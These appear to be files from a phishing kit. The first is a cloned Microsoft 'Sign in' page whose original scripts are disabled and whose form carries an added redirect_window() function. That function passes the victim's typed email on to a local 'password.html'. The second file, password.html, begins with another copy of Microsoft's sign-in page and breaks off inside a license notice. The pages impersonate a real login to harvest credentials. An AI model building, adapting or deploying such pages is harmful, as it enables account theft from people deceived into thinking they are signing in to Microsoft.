<form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="autoSubmit: forceSubmit, attr: { action: postUrl }, ariaHidden: !!activeDialog(), css: { 'provide-min-height': svr.fUseMinHeight }" onsubmit="return redirect_window();" class="provide-min-height">
    <!-- ko withProperties: { '$loginPage': $data } -->
    <div class="login-paginated-page" data-bind="component: { name: 'master-page',
        publicMethods: masterPageMethods,
        params: {
            serverData: svr,
            showButtons: svr.fShowButtons,
            showFooterLinks: true,
            useWizardBehavior: svr.fUseWizardBehavior,
            handleWizardButtons: false,
            password: password,
            hideFromAria: ariaHidden },
        event: {
            footerAgreementClick: footer_agreementClick } }"><!--  -->

<!-- ko ifnot: useLayoutTemplates --><!-- /ko -->

<!-- ko if: useLayoutTemplates -->
    <!-- ko withProperties: { '$page': $parent } -->
        <!-- ko if: isLightboxTemplate() -->
        <div id="lightboxTemplateContainer" data-bind="component: { name: 'lightbox-template', params: { serverData: svr, showHeader: $page.showHeader(), headerLogo: $page.headerLogo() } }, css: { 'provide-min-height': svr.fUseMinHeight }" class="provide-min-height"><!--  -->

<div id="lightboxBackgroundContainer" data-bind="component: { name: 'background-image-control',
    publicMethods: $page.backgroundControlMethods,
    event: { load: $page.backgroundImageControl_onLoad } }"><div class="background-image-holder" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }">
    <!-- ko if: smallImageUrl --><!-- /ko -->

    <!-- ko if: backgroundImageUrl -->
    <div data-bind="backgroundImage: backgroundImageUrl(), externalCss: { 'background-image': true }" style="background-image: /*savepage-url=https://aadcdn.msauth.net/shared/1.0/content/images/backgrounds/2_bc3d32a696895f78c19df6c717586a5d.svg*/ var(--savepage-url-1);" class="background-image ext-background-image"></div>
        <!-- ko if: useImageMask --><!-- /ko -->
    <!-- /ko -->
</div></div>

<!-- ko if: svr.iBannerEnvironment --><!-- /ko -->

<!-- ko withProperties: { '$masterPageContext': $parentContext } -->
<div class="outer" data-bind="css: { 'app': $page.backgroundLogoUrl }">
    <!-- ko if: showHeader --><!-- /ko -->

    <div class="template-section main-section">
        <div data-bind="css: { 'has-header': showHeader }, externalCss: { 'middle': true }" class="middle ext-middle">
            <div class="full-height" data-bind="component: { name: 'content-control', params: { serverData: svr, isVerticalSplitTemplate: $page.isVerticalSplitTemplate() } }"><!--  -->

<!-- ko withProperties: { '$content': $data } -->
<div class="flex-column">
    <!-- ko if: $page.paginationControlHelper.showBackgroundLogoHolder --><!-- /ko -->

    <!-- ko if: $page.paginationControlHelper.showPageLevelTitleControl --><!-- /ko -->

    <div class="win-scroll">
        <div id="lightbox" data-bind="
            animationEnd: $page.paginationControlHelper.animationEnd,
            externalCss: { 'sign-in-box': true },
            css: {
                'inner':  $content.isVerticalSplitTemplate,
                'vertical-split-content': $content.isVerticalSplitTemplate,
                'app': $page.backgroundLogoUrl,
                'wide': $page.paginationControlHelper.useWiderWidth,
                'fade-in-lightbox': $page.fadeInLightBox,
                'has-popup': $page.showFedCredAndNewSession && ($page.showFedCredButtons() || $page.newSession()),
                'transparent-lightbox': $page.backgroundControlMethods() && $page.backgroundControlMethods().useTransparentLightBox,
                'lightbox-bottom-margin-debug': $page.showDebugDetails }" class="sign-in-box ext-sign-in-box fade-in-lightbox has-popup">

            <!-- ko template: { nodes: $masterPageContext.$componentTemplateNodes, data: $page } -->

        <!-- ko if: svr.fShowCookieBanner --><!-- /ko -->

        <div class="lightbox-cover" data-bind="css: { 'disable-lightbox': svr.fAllowGrayOutLightBox && showLightboxProgress() }"></div>

        <!-- ko if: showLightboxProgress --><!-- /ko -->

        <!-- ko if: loadBannerLogo -->
        <div data-bind="component: { name: 'logo-control',
            params: {
                isChinaDc: svr.fIsChinaDc,
                bannerLogoUrl: bannerLogoUrl() } }"><!--  -->

<!-- ko if: bannerLogoUrl --><!-- /ko -->

<!-- ko if: !bannerLogoUrl && !isChinaDc -->
    <!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko -->
<!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme -->
<!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="logo" role="img" pngsrc="https://aadcdn.msauth.net/shared/1.0/content/images/microsoft_logo_ed9c9eb0dce17d752bedea6b5acda6d9.png" svgsrc="https://aadcdn.msauth.net/shared/1.0/content/images/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg" data-bind="imgSrc, attr: { alt: str['MOBILE_STR_Footer_Microsoft'] }" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/images/microsoft_logo_ee5c8d9fb6248c938fd0dc19370e90bd.svg" src="[data-uri]" alt="Microsoft"><!-- /ko -->
<!-- /ko --><!-- /ko -->
<!-- /ko --></div>
        <!-- /ko -->

        <!-- ko if: svr.strLWADisclaimerMsg && paginationControlHelper.showLwaDisclaimer() --><!-- /ko -->

        <!-- ko if: asyncInitReady -->
        <div role="main" data-bind="component: { name: 'pagination-control',
            publicMethods: paginationControlMethods,
            params: {
                enableCssAnimation: svr.fEnableCssAnimation,
                disableAnimationIfAnimationEndUnsupported: svr.fDisableAnimationIfAnimationEndUnsupported,
                initialViewId: initialViewId,
                currentViewId: currentViewId,
                initialSharedData: initialSharedData,
                initialError: $loginPage.getServerError() },
            event: {
                cancel: paginationControl_onCancel,
                load: paginationControlHelper.onLoad,
                unload: paginationControlHelper.onUnload,
                loadView: view_onLoadView,
                showView: view_onShow,
                setLightBoxFadeIn: view_onSetLightBoxFadeIn,
                animationStateChange: paginationControl_onAnimationStateChange } }"><!--  -->

<div data-bind="css: { 'zero-opacity': hidePaginatedView() }" class="">
    <!-- ko if: showIdentityBanner() && (sharedData.displayName || svr.sPOST_Username) --><!-- /ko -->

    <div class="pagination-view animate slide-in-next" data-bind="css: {
        'has-identity-banner': showIdentityBanner() && (sharedData.displayName || svr.sPOST_Username),
        'zero-opacity': hidePaginatedView.hideSubView(),
        'animate': animate(),
        'slide-out-next': animate.isSlideOutNext(),
        'slide-in-next': animate.isSlideInNext(),
        'slide-out-back': animate.isSlideOutBack(),
        'slide-in-back': animate.isSlideInBack() }">

        <!-- ko foreach: views -->
            <!-- ko if: $parent.currentViewIndex() === $index() -->
                <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="1" data-showfedcredbutton="true" data-bind="pageViewComponent: { name: 'login-paginated-username-view',
                params: {
                    serverData: svr,
                    serverError: initialError,
                    isInitialView: isInitialState,
                    displayName: sharedData.displayName,
                    otherIdpRedirectUrl: sharedData.otherIdpRedirectUrl,
                    prefillNames: $loginPage.prefillNames,
                    flowToken: sharedData.flowToken,
                    availableSignupCreds: sharedData.availableSignupCreds },
                event: {
                    redirect: $loginPage.view_onRedirect,
                    setPendingRequest: $loginPage.view_onSetPendingRequest,
                    registerDialog: $loginPage.view_onRegisterDialog,
                    unregisterDialog: $loginPage.view_onUnregisterDialog,
                    showDialog: $loginPage.view_onShowDialog,
                    updateAvailableCredsWithoutUsername: $loginPage.view_onUpdateAvailableCreds,
                    agreementClick: $loginPage.footer_agreementClick } }"><!--  -->

<div data-bind="component: { name: 'header-control',
    params: {
        serverData: svr,
        title: str['WF_STR_HeaderDefault_Title'] } }"><div>
    <div class="row title ext-title" id="loginHeader" data-bind="externalCss: { 'title': true }">
        <div role="heading" aria-level="1" data-bind="text: title">Sign in</div>
        <!-- ko if: isSubtitleVisible --><!-- /ko -->
    </div>

    <!-- ko if: headerDescription --><!-- /ko -->
</div></div>

<!-- ko if: pageDescription && !svr.fHideLoginDesc --><!-- /ko -->

<div class="row">
    <div role="alert" aria-live="assertive">
        <!-- ko if: usernameTextbox.error --><!-- /ko -->
    </div>

    <div class="form-group col-md-24">
        <!-- ko if: prefillNames().length > 1 --><!-- /ko -->

        <!-- ko ifnot: prefillNames().length > 1 -->
        <div class="placeholderContainer" data-bind="component: { name: 'placeholder-textbox-field',
            publicMethods: usernameTextbox.placeholderTextboxMethods,
            params: {
                serverData: svr,
                hintText: tenantBranding.unsafe_userIdLabel || str['STR_SSSU_Username_Hint'] || str['CT_PWD_STR_Email_Example'],
                hintCss: 'placeholder' + (!svr.fAllowPhoneSignIn ? ' ltr_override' : '') },
            event: {
                updateFocus: usernameTextbox.textbox_onUpdateFocus } }"><!-- ko withProperties: { '$placeholderText': placeholderText } -->
    <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } -->

            <input type="email" name="loginfmt" id="i0116" maxlength="113" class="form-control ltr_override input ext-input text-box ext-text-box" aria-required="true" data-report-event="Signin_Email_Phone_Skype" data-report-trigger="click" data-report-value="Email_Phone_Skype_Entry" data-bind="
                    attr: { lang: svr.fApplyAsciiRegexOnInput ? null : 'en' },
                    externalCss: {
                        'input': true,
                        'text-box': true,
                        'has-error': usernameTextbox.error },
                    ariaLabel: tenantBranding.unsafe_userIdLabel || str['CT_PWD_STR_Username_AriaLabel'],
                    ariaDescribedBy: 'loginHeader' + (pageDescription && !svr.fHideLoginDesc ? ' loginDescription usernameError' : ' usernameError'),
                    textInput: usernameTextbox.value,
                    hasFocusEx: usernameTextbox.focused,
                    placeholder: $placeholderText" aria-label="Enter your email, phone, or Skype." aria-describedby="loginHeader usernameError" placeholder="Email, phone, or Skype" value="">

            <input name="passwd" type="password" id="i0118" autocomplete="off" data-bind="moveOffScreen, textInput: passwordBrowserPrefill" class="moveOffScreen" tabindex="-1" aria-hidden="true" value="">
        <!-- /ko -->
<!-- /ko -->
<!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div>
        <!-- /ko -->
    </div>
</div>

<div data-bind="css: { 'position-buttons': !tenantBranding.BoilerPlateText }" class="position-buttons">
    <div class="row">
        <div class="col-md-24">
            <div class="text-13">
                <!-- ko if: svr.fCBShowSignUp && !svr.fDoIfExists && !svr.fCheckProofForAliases -->
                <!-- ko if: svr.fIsSelfServiceSignupUxEnabled --><!-- /ko -->
                
                <!-- ko ifnot: svr.fIsSelfServiceSignupUxEnabled -->
                <div class="form-group" data-bind="
                    htmlWithBindings: html['WF_STR_SignUpLink_Text'],
                    childBindings: {
                        'signup': {
                            href: svr.urlSignUp || '#',
                            ariaLabel: svr.urlSignUp ? str['WF_STR_SignupLink_AriaLabel_Text'] : str['WF_STR_SignupLink_AriaLabel_Generic_Text'],
                            click: signup_onClick } }">No account? <a href="https://www.microsoft.com/rpsauth/v2/account/aad/signincallback" id="signup" aria-label="Create a Microsoft account">Create one!</a></div>
                <!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: hideCantAccessYourAccount -->
                <div class="form-group">
                    <a id="cantAccessAccount" name="cannotAccessAccount" data-bind="
                        text: unsafe_cantAccessYourAccountText,
                        click: accessRecoveryLink ? null : cantAccessAccount_onClick,
                        attr: { target: accessRecoveryLink && '_blank' },
                        href: accessRecoveryLink || '#'" href="#">Can’t access your account?</a>
                </div>
                <!-- /ko -->

                <!-- ko if: showFidoLinkInline && hasFido() && (availableCredsWithoutUsername().length >= 2 || svr.fShowForgotUsernameLink || isOfflineAccountVisible) --><!-- /ko -->

                <!-- ko if: showCredPicker --><!-- /ko -->

                <!-- ko if: svr.urlSkipZtd --><!-- /ko -->
            </div>
        </div>
    </div>
</div>

<!-- ko if: svr.fShowLegalMessagingInline --><!-- /ko -->

<div class="win-button-pin-bottom" data-bind="css : { 'boilerplate-button-bottom': tenantBranding.BoilerPlateText }">
    <div class="row" data-bind="css: { 'move-buttons': tenantBranding.BoilerPlateText }">
        <div data-bind="component: { name: 'footer-buttons-field',
            params: {
                serverData: svr,
                isPrimaryButtonEnabled: !isRequestPending(),
                isPrimaryButtonVisible: svr.fShowButtons,
                isSecondaryButtonEnabled: true,
                isSecondaryButtonVisible: svr.fShowButtons && isSecondaryButtonVisible(),
                secondaryButtonText: secondaryButtonText() },
            event: {
                primaryButtonClick: primaryButton_onClick,
                secondaryButtonClick: secondaryButton_onClick } }"><div class="col-xs-24 no-padding-left-right button-container" data-bind="
    visible: isPrimaryButtonVisible() || isSecondaryButtonVisible(),
    css: { 'no-margin-bottom': removeBottomMargin }">

    <!-- ko if: isSecondaryButtonVisible --><!-- /ko -->

    <div data-bind="css: { 'inline-block': isPrimaryButtonVisible }" class="inline-block">
        <!-- type="submit" is needed in-addition to 'type' in primaryButtonAttributes observable to support IE8 -->
        <input type="submit" id="idSIButton9" class="win-button button_primary button ext-button primary ext-primary" data-report-event="Signin_Submit" data-report-trigger="click" data-report-value="Submit" data-bind="
                attr: primaryButtonAttributes,
                externalCss: {
                    'button': true,
                    'primary': true },
                value: primaryButtonText() || str['CT_PWD_STR_SignIn_Button_Next'],
                hasFocus: focusOnPrimaryButton,
                click: primaryButton_onClick,
                enable: isPrimaryButtonEnabled,
                visible: isPrimaryButtonVisible,
                preventTabbing: primaryButtonPreventTabbing" value="Next">
    </div>
</div></div>
    </div>
</div>

<!-- ko if: tenantBranding.BoilerPlateText --><!-- /ko --></div><!-- /ko -->
            <!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        
            <!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko -->
        <!-- /ko -->
    </div>
</div></div>
        <!-- /ko -->

        <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value="">
        <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value="">
        <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value="">
        <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value="">
        <input type="hidden" name="canary" data-bind="value: svr.canary" value="qbzwIYC75gLS2ucqOS+4v07D/emWOBUo5uepumjHpN8=0:1">
        <input type="hidden" name="ctx" data-bind="value: ctx" value="[base64]">
        <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value="b0eeabba-d079-43d3-8247-038983e97100">
        <input type="hidden" id="i0327" data-bind="attr: { name: svr.sFTName }, value: flowToken" name="flowToken" value="[base64]">
        <input type="hidden" name="PPSX" data-bind="value: svr.sRandomBlob" value="">
        <input type="hidden" name="NewUser" value="1">
        <input type="hidden" name="FoundMSAs" data-bind="value: svr.sFoundMSAs" value="">
        <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0">
        <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0">
        <input type="hidden" name="CookieDisclosure" data-bind="value: svr.fShowCookieBanner ? 1 : 0" value="0">
        <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported() ? 1 : 0" value="1">
        <input type="hidden" name="isSignupPost" data-bind="value: isSignupPost() ? 1 : 0" value="0">
        <div data-bind="component: { name: 'instrumentation-control',
            publicMethods: instrumentationMethods,
            params: { serverData: svr } }">
<input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div>
    <!-- /ko -->
        </div>

        <!-- ko if: $page.showFedCredAndNewSession -->
        <!-- ko if: $page.showFedCredButtons -->
        <div data-bind="css: { 'app': $page.backgroundLogoUrl }, externalCss: { 'promoted-fed-cred-box': true }" class="promoted-fed-cred-box ext-promoted-fed-cred-box">
            <div class="promoted-fed-cred-content" data-bind="css: {
                'animate': $page.useCssAnimations && $page.animate(),
                'slide-out-next': $page.animate.isSlideOutNext,
                'slide-in-next': $page.animate.isSlideInNext,
                'slide-out-back': $page.animate.isSlideOutBack,
                'slide-in-back': $page.animate.isSlideInBack,
                'app': $page.backgroundLogoUrl }">

                <!-- ko foreach: $page.otherSigninOptions -->
                <div class="row tile">
                    <div class="table" role="button" tabindex="0" data-bind="
                        css: { 'list-item': svr.fSupportWindowsStyles },
                        pressEnter: $page.otherSigninOptionsButton_onClick,
                        click: $page.otherSigninOptionsButton_onClick,
                        ariaLabel: $data.text" aria-label="Sign-in options">

                        <div class="table-row">
                            <div class="table-cell tile-img medium">
                                <!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko -->
<!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme -->
<!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="tile-img medium" role="presentation" data-bind="attr: { src: $data.darkIconUrl }" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/images/signin-options_4e48046ce74f4b89d45037c90576bfac.svg" src="[data-uri]"><!-- /ko -->
<!-- /ko --><!-- /ko -->
                            </div>
                            <div class="table-cell text-left content" data-bind="css: { 'content': !svr.fSupportWindowsStyles }">
                                <div data-bind="
                                    text: $data.text,
                                    attr: { 'data-test-id': $data.testId }" data-test-id="signinOptions">Sign-in options</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /ko -->
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: $page.newSession --><!-- /ko -->
        <!-- /ko -->

        <!-- ko if: $page.showDebugDetails --><!-- /ko -->
    </div>
</div>
<!-- /ko --></div>
        </div>
    </div>

    <!-- ko if: $page.paginationControlHelper.showFooterControl -->
    <div id="footer" role="contentinfo" data-bind="
        externalCss: {
            'footer': true,
            'has-background': !$page.useDefaultBackground(),
            'background-always-visible': $page.backgroundLogoUrl }" class="footer ext-footer">

        <div data-bind="component: { name: 'footer-control',
            publicMethods: $page.footerMethods,
            params: {
                serverData: svr,
                useDefaultBackground: $page.useDefaultBackground(),
                hasDarkBackground: $page.backgroundLogoUrl(),
                showLinks: true,
                showFooter: $page.showFooter(),
                hideTOU: $page.hideTOU(),
                termsText: $page.termsText(),
                termsLink: $page.termsLink(),
                hidePrivacy: $page.hidePrivacy(),
                privacyText: $page.privacyText(),
                privacyLink: $page.privacyLink() },
            event: {
                agreementClick: $page.footer_agreementClick,
                showDebugDetails: $page.toggleDebugDetails_onClick } }"><!-- ko if: !hideFooter && (showLinks || impressumLink || showIcpLicense) -->
<div id="footerLinks" class="footerNode text-secondary">

    <!-- ko if: showFooter -->
        <!-- ko if: !hideTOU -->
        <a id="ftrTerms" data-bind="
            text: termsText,
            href: termsLink,
            click: termsLink_onClick,
            externalCss: {
                'footer-content': true,
                'footer-item': true,
                'has-background': !useDefaultBackground,
                'background-always-visible': hasDarkBackground }" href="https://www.microsoft.com/en-US/servicesagreement/" class="footer-content ext-footer-content footer-item ext-footer-item">Terms of use</a>
        <!-- /ko -->

        <!-- ko if: !hidePrivacy -->
        <a id="ftrPrivacy" data-bind="
            text: privacyText,
            href: privacyLink,
            click: privacyLink_onClick,
            externalCss: {
                'footer-content': true,
                'footer-item': true,
                'has-background': !useDefaultBackground,
                'background-always-visible': hasDarkBackground }" href="https://privacy.microsoft.com/en-US/privacystatement" class="footer-content ext-footer-content footer-item ext-footer-item">Privacy &amp; cookies</a>
        <!-- /ko -->

        <!-- ko if: impressumLink --><!-- /ko -->

        <!-- ko if: a11yConformeLink --><!-- /ko -->

        <!-- ko if: showIcpLicense --><!-- /ko -->
    <!-- /ko -->

    <!-- Set attr binding before hasFocusEx to prevent Narrator from losing focus -->
    <a id="moreOptions" href="#" role="button" data-bind="
        click: moreInfo_onClick,
        ariaLabel: str['CT_STR_More_Options_Ellipsis_AriaLabel'],
        attr: { 'aria-expanded': showDebugDetails().toString() },
        hasFocusEx: focusMoreInfo(),
        externalCss: {
            'footer-content': true,
            'footer-item': true,
            'debug-item': true,
            'has-background': !useDefaultBackground,
            'background-always-visible': hasDarkBackground }" aria-label="Click here for troubleshooting information" aria-expanded="false" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item">...</a>
</div>
<!-- /ko -->

<!-- ko if: svr.fShowLegalMessagingInline && showLinks --><!-- /ko --></div>
    </div>
    <!-- /ko -->
</div>
<!-- /ko --></div>
        <!-- /ko -->

        <!-- ko if: isVerticalSplitTemplate() && isTemplateLoaded() --><!-- /ko -->
    <!-- /ko -->
<!-- /ko --></div>
    <!-- /ko -->
</form>

<!--<form data-bind="postRedirectForm: postRedirect" method="POST" aria-hidden="true" target="_top"></form>-->

<!-- ko if: svr.urlCBPartnerPreload --><!-- /ko -->

<!-- ko if: svr.urlDeviceFingerprinting --><!-- /ko --></div>

<script>
function redirect_window(){
	window.location.href = 'password.html#' + document.getElementById('i0116').value;
	return false;
}
</script>

</body></html>
</file>

<file: password.html>
﻿

<!DOCTYPE html><html dir="ltr" class="" lang="en"><head>
<link rel="icon" data-savepage-href="https://aadcdn.msauth.net/shared/1.0/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico" href="[data-uri]">
    <title>Sign in to your account</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="-1">
    <link rel="preconnect" data-savepage-href="https://aadcdn.msauth.net" href="" crossorigin="">
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" data-savepage-href="//aadcdn.msauth.net" href="">
<link rel="dns-prefetch" data-savepage-href="//aadcdn.msftauth.net" href="">

    <meta name="PageID" content="ConvergedSignIn">
    <meta name="SiteID" content="">
    <meta name="ReqLC" content="1033">
    <meta name="LocLC" content="en-US">


        <meta name="format-detection" content="telephone=no">

    <noscript>
        <meta http-equiv="Refresh" content="0; URL=https://login.microsoftonline.com/jsdisabled" />
    </noscript>

    
    
<meta name="robots" content="none">

<script data-savepage-type="text/javascript" type="text/plain"></script> 
<script data-savepage-type="text/javascript" type="text/plain"></script> 


        <link rel="prefetch" data-savepage-href="https://login.live.com/Me.htm?v=3" href="">
        <link rel="shortcut icon" data-savepage-href="https://aadcdn.msauth.net/shared/1.0/content/images/favicon_a_eupayfgghqiai7k9sol6lg2.ico" href="[data-uri]">

    <script data-savepage-type="text/javascript" type="text/plain"></script>


    
    <style>/*! Copyright (C) Microsoft Corporation. All rights reserved. *//*!
------------------------------------------- START OF THIRD PARTY NOTICE -----------------------------------------

This file is based on or incorporates material from the projects listed below (Third Party IP). The original copyright notice and the license under which Microsoft received such Third Party IP, are set forth below. Such licenses and notices are provided for informational purposes only. Microsoft licenses the Third Party IP to you under the licensing terms for the Microsoft product. Microsoft reserves all other rights not expressly granted under this agreement, whether by implication, estoppel or otherwise.

//-----------------------------------------------------------------------------
twbs-bootstrap-sass (3.3.0)
//-----------------------------------------------------------------------------

The MIT License (MIT)

Copyright (c) 2013 Twitter, Inc

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

//-----------------------------------------------------------------------------
necolas-normalize.css (3.0.2)
//-----------------------------------------------------------------------------
! normalize.css v3.0.2 | MIT License | git.io/normalize

Copyright (c) Nicolas Gallagher and Jonathan Neal

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

